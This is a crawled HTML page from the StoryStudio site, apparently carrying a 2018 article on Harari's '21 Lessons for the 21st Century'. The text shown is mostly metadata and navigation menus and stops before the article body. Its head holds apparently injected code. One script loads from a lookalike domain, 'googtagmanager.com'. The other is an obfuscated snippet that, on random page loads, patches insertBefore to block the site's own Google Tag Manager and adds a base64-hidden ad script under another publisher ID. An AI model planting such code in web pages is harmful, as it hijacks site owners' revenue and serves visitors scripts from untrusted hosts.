

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/article/gushi/%E6%AD%B7%E5%8F%B2%E5%AD%B8%E8%80%85%E8%83%BD%E5%B8%B6%E7%B5%A6%E7%95%B6%E4%B8%8B%E4%B8%96%E7%95%8C%E4%BB%80%E9%BA%BC%E6%A8%A3%E7%9A%84%E5%95%9F%E7%A4%BA%EF%BC%9F%E2%94%80%E2%94%80%E5%93%88%E6%8B%89
body_size: 15554
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="歷史學者能帶給當下世界什麼樣的啟示？──哈拉瑞《21世紀的21堂課》 | 故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/article/gushi/%E6%AD%B7%E5%8F%B2%E5%AD%B8%E8%80%85%E8%83%BD%E5%B8%B6%E7%B5%A6%E7%95%B6%E4%B8%8B%E4%B8%96%E7%95%8C%E4%BB%80%E9%BA%BC%E6%A8%A3%E7%9A%84%E5%95%9F%E7%A4%BA%EF%BC%9F%E2%94%80%E2%94%80%E5%93%88%E6%8B%89" />
<meta property="og:type" content=" article">
<meta property="og:image" content="https://storystudio.tw/storage/upload/article/2018/10/21世紀的21堂課-特色圖片-2.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="歷史學者能帶給當下世界什麼樣的啟示？──哈拉瑞《21世紀的21堂課》 | 故事 StoryStudio">
<meta property="twitter:description" content="">
<meta property="twitter:image" content="https://storystudio.tw/storage/upload/article/2018/10/21世紀的21堂課-特色圖片-2.jpg">
<meta name="robots" content="max-image-preview:large">
    <meta property="dable:author" content="胡川安">
    <meta property="article:published_time" content="2018-10-08T00:00:00+08:00">
    <meta property="article:modified_time" content="2022-01-12T17:41:47+08:00">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>歷史學者能帶給當下世界什麼樣的啟示？──哈拉瑞《21世紀的21堂課》</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案樂活情報</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="progressbar"></div>
    <div class="container">
        <section class="article-page">

            
<ul class="breadcrumbs">
            <li style="color: #000000;">
            <a href="/">首頁</a>
        </li>
                <li style="color: #000000;">歷史學者能帶給當下世 ...</li>
    </ul>

            <h1>歷史學者能帶給當下世界什麼樣的啟示？──哈拉瑞《21世紀的21堂課》</h1>
            <div class="subtitle"></div>
            <div class="m-author">
                <span class="name"><a href="member/chuananhugmail-com/articles">胡川安</a></span>
                <span class="date">2018-10-08</span>
            </div>
            <div class="cover">
                <figure>
                    <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2018/10/21世紀的21堂課-特色圖片-2.jpg">
                    <figcaption></figcaption>
                </figure>
            </div>
            <div class="article-wrapper">
                <div class="area1">
                    <div class="fixed">
                        <div class="anchor">
                                                </div>
                        <div class="btn-wrapper">
                            <div class="fav"></div>
                            <div class="btn-list fav-list">
                                <div class="title">收藏</div>
                                <ul>
                                									<a href="/profile/bookmarks" class="add">+新增分類</a>
								</ul>
                            </div>
                            <div class="share fb">
                                <a href="javascript:void(0)" onClick="window.open('http://www.facebook.com/share.php?u=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%25AD%25B7%25E5%258F%25B2%25E5%25AD%25B8%25E8%2580%2585%25E8%2583%25BD%25E5%25B8%25B6%25E7%25B5%25A6%25E7%2595%25B6%25E4%25B8%258B%25E4%25B8%2596%25E7%2595%258C%25E4%25BB%2580%25E9%25BA%25BC%25E6%25A8%25A3%25E7%259A%2584%25E5%2595%259F%25E7%25A4%25BA%25EF%25BC%259F%25E2%2594%2580%25E2%2594%2580%25E5%2593%2588%25E6%258B%2589','歷史學者能帶給當下世界什麼樣的啟示？──哈拉瑞《21世紀的21堂課》','height=400,width=600');"></a>
                            </div>
                             <div class="share line">
                                <a href="javascript:void(0)" onClick="window.open('https://social-plugins.line.me/lineit/share?url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%25AD%25B7%25E5%258F%25B2%25E5%25AD%25B8%25E8%2580%2585%25E8%2583%25BD%25E5%25B8%25B6%25E7%25B5%25A6%25E7%2595%25B6%25E4%25B8%258B%25E4%25B8%2596%25E7%2595%258C%25E4%25BB%2580%25E9%25BA%25BC%25E6%25A8%25A3%25E7%259A%2584%25E5%2595%259F%25E7%25A4%25BA%25EF%25BC%259F%25E2%2594%2580%25E2%2594%2580%25E5%2593%2588%25E6%258B%2589&text=%E6%AD%B7%E5%8F%B2%E5%AD%B8%E8%80%85%E8%83%BD%E5%B8%B6%E7%B5%A6%E7%95%B6%E4%B8%8B%E4%B8%96%E7%95%8C%E4%BB%80%E9%BA%BC%E6%A8%A3%E7%9A%84%E5%95%9F%E7%A4%BA%EF%BC%9F%E2%94%80%E2%94%80%E5%93%88%E6%8B%89%E7%91%9E%E3%80%8A21%E4%B8%96%E7%B4%80%E7%9A%8421%E5%A0%82%E8%AA%B2%E3%80%8B','歷史學者能帶給當下世界什麼樣的啟示？──哈拉瑞《21世紀的21堂課》','height=400,width=600');"></a>
                            </div>
                            <div class="share twitter">
                                <a href="javascript:void(0)" onClick="window.open('http://twitter.com/share?text=%E6%AD%B7%E5%8F%B2%E5%AD%B8%E8%80%85%E8%83%BD%E5%B8%B6%E7%B5%A6%E7%95%B6%E4%B8%8B%E4%B8%96%E7%95%8C%E4%BB%80%E9%BA%BC%E6%A8%A3%E7%9A%84%E5%95%9F%E7%A4%BA%EF%BC%9F%E2%94%80%E2%94%80%E5%93%88%E6%8B%89%E7%91%9E%E3%80%8A21%E4%B8%96%E7%B4%80%E7%9A%8421%E5%A0%82%E8%AA%B2%E3%80%8B&url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%25AD%25B7%25E5%258F%25B2%25E5%25AD%25B8%25E8%2580%2585%25E8%2583%25BD%25E5%25B8%25B6%25E7%25B5%25A6%25E7%2595%25B6%25E4%25B8%258B%25E4%25B8%2596%25E7%2595%258C%25E4%25BB%2580%25E9%25BA%25BC%25E6%25A8%25A3%25E7%259A%2584%25E5%2595%259F%25E7%25A4%25BA%25EF%25BC%259F%25E2%2594%2580%25E2%2594%2580%25E5%2593%2588%25E6%258B%2589')"></a>
                            </div>
                            <div class="share link">
